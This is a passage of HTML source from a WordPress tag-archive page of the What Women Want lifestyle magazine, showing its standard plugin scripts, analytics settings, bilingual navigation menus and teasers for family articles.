var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/2709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-michael-jackson tag-2709 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
